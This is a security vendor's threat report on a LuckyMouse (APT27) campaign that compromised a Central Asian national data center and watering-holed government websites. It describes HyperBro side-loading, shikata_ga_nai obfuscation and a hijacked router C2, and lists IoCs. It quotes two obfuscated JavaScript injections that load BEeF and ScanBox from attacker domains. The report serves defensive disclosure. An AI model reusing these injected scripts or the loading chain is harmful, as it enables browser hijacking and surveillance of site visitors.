# LuckyMouse hits national data center to organize country-level waterholing campaign

securelist.com/luckymouse-hits-national-data-center/86083/

Authors

Denis Legezo

## What happened?

In March 2018 we detected an ongoing campaign targeting a national data center in the Central Asia that we believe has been active since autumn 2017. The choice of target made this campaign especially significant – it meant the attackers gained access to a wide range of government resources at one fell swoop. We believe this access was abused, for example, by inserting malicious scripts in the country's official websites in order to conduct watering hole attacks.

The operators used the HyperBro Trojan as their last-stage in-memory remote administration tool (RAT). The timestamps for these modules are from December 2017 until January 2018. The anti-detection launcher and decompressor make extensive use of Metasploit's shikata_ga_nai encoder as well as LZNT1 compression.Kaspersky Lab products detect the different artifacts used in this campaign with the following verdicts: Trojan.Win32.Generic, Trojan-Downloader.Win32.Upatre and Backdoor.Win32.HyperBro. A full technical report, IoCs and YARA rules are available from our intelligence reporting service (contact us intelligence@kaspersky.com).

## Who's behind it?

Due to tools and tactics in use we attribute the campaign to LuckyMouse Chinese-speaking actor (also known as EmissaryPanda and APT27). Also the C2 domain update.iaacstudio[.]com was previously used in their campaigns. The tools found in this campaign, such as the HyperBro Trojan, are regularly used by a variety of Chinese-speaking actors. Regarding Metasploit's shikata_ga_nai encoder – although it's available for everyone and couldn't be the basis for attribution, we know this encoder has been used by LuckyMouse previously.

Government entities, including the Central Asian ones also were a target for this actor before. Due to LuckyMouse's ongoing waterholing of government websites and the corresponding dates, we suspect that one of the aims of this campaign is to access web pages via the data center and inject JavaScripts into them.

## How did the malware spread?

The initial infection vector used in the attack against the data center is unclear. Even when we observed LuckyMouse using weaponized documents with CVE-2017-11882 (Microsoft Office Equation Editor, widely used by Chinese-speaking actors since December 2017), we can´t prove they were related to this particular attack. It's possible the actor used a waterhole to infect data center employees.

The main C2 used in this campaign is bbs.sonypsps[.]com, which resolved to IP-address, that belongs to the Ukrainian ISP network, held by a Mikrotik router using firmware version 6.34.4 (from March 2016) with SMBv1 on board. We suspect this router was hacked as part of the campaign in order to process the malware's HTTP requests. The Sonypsps[.]com domain was last updated using GoDaddy on 2017-05-05 until 2019-03-13.80
tcp
http

```
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 7024
Content-Type: text/html
Date: Fri, 23 Mar 2018 07:34:37 GMT
Expires: 0
```

445
tcp
smb

**MikrotikSMB**

```
SMB Status
Authentication: disabled
SMB Version: 1
Capabilities: large-files,nt-smb,nt-status,nt-find
```

*FMikrotik router with two-year-old firmware and SMBv1 on board used in this campaign*

In March 2017, Wikileaks published details about an exploit affecting Mikrotik called ChimayRed. According to the documentation, however, it doesn't work for firmware versions higher than 6.30. This router uses version 6.34.

There were traces of HyperBro in the infected data center from mid-November 2017. Shortly after that different users in the country started being redirected to the malicious domain update.iaacstudio[.]com as a result of the waterholing of government websites. These events suggest that the data center infected with HyperBro and the waterholing campaign are connected.

## What did the malware do in the data center?Anti-detection stages. Different colors show the three dropped modules: legit app (blue), launcher (green), and decompressor with the Trojan embedded (red)

The initial module drops three files that are typical for Chinese-speaking actors: a legit Symantec pcAnywhere (IntgStat.exe) for DLL side loading, a .dll launcher (pcalocalresloader.dll) and the last-stage decompressor (thumb.db). As a result of all these steps, the last-stage Trojan is injected into svchost.exe's process memory.

The launcher module, obfuscated with the notorious Metasploit's shikata_ga_nai encoder, is the same for all the droppers. The resulting deobfuscated code performs typical side loading: it patches pcAnywhere's image in memory at its entry point. The patched code jumps back to the decryptor's second shikata_ga_nai iteration, but this time as part of the allowlisted application.

This Metasploit's encoder obfuscates the last part of the launcher's code, which in turn resolves the necessary API and maps thumb.db into the same process's (pcAnywhere) memory. The first instructions in the mapped thumb.db are for a new shikata_ga_nai iteration. The decrypted code resolves the necessary API functions, decompresses the embedded PE file with RtlCompressBuffer() using LZNT1 and maps it into memory.

## What does the resulting watering hole look like?

The websites were compromised to redirect visitors to instances of both ScanBox and BEeF. These redirects were implemented by adding two malicious scripts obfuscated by a tool similar to the Dean Edwards packer.```
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a
)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){whil
e(c--)d[e(c)]=k[c]||e(c);k=[function(e){return
d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return
p;}('2.4(\\'6\\')[0].7(2.9(\\'3\\')).5=\\'d://a-f.e:g/b.8/c/?1\\';',17,17,'||doc
ument|script|getElementsByTagName|src|head|appendChild||createElement|windows|sc
anv1|i|https|tk|updata|443'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a
)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){whil
e(c--)d[e(c)]=k[c]||e(c);k=[function(e){return
d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('4.5(\\'<0
3="1://2-9.a:8/6.7"></0>\\');',11,11,'script|https|google|src|document|write|hoo
k|js|443|updata|tk'.split('|'),0,{}))
```

*Resulting script on the compromised government websites*

Users were redirected to https://google-updata[.]tk:443/hook.js, a BEeF instance, and https://windows-updata[.]tk:443/scanv1.8/i/?1, an empty ScanBox instance that answered a small piece of JavaScript code.

## Conclusions

LuckyMouse appears to have been very active recently. The TTPs for this campaign are quite common for Chinese-speaking actors, where they typically provide new solid wrappers (launcher and decompressor protected with shikata_ga_nai in this case) around their RATs (HyperBro).

The most unusual and interesting point here is the target. A national data center is a valuable source of data that can also be abused to compromise official websites. Another interesting point is the Mikrotik router, which we believe was hacked specifically for the campaign. The reasons for this are not very clear: typically, Chinese-speaking actors don't bother disguising their campaigns. Maybe these are the first steps in a new stealthier approach.

## Some indicators of compromise

### Droppers

22CBE2B0F1EF3F2B18B4C5AED6D7BB79
0D0320878946A73749111E6C94BF1525

### Launcher

ac337bd5f6f18b8fe009e45d65a2b09b**HyperBro in-memory Trojan**
04dece2662f648f619d9c0377a7ba7c0

**Domains and IPs**
bbs.sonypsps[.]com
update.iaacstudio[.]com
wh0am1.itbaydns[.]com
google-updata[.]tk
windows-updata[.]tk

- JavaScript
- Targeted attacks
- Trojan
- Vulnerabilities and exploits
- Watering hole attacks

Authors

Denis Legezo

LuckyMouse hits national data center to organize country-level waterholing campaign

---

Your email address will not be published. Required fields are marked *